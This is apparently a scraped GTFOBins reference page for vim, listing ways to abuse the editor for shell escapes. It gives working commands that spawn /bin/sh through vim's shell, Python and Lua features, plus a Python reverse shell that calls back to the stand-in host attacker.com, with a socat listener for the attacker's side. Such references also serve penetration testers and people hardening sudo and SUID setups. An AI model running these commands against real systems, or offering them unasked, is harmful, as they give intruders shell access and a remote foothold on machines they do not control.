 .. / vim Star 6,480
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim
:set shell=/bin/sh
:shell
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'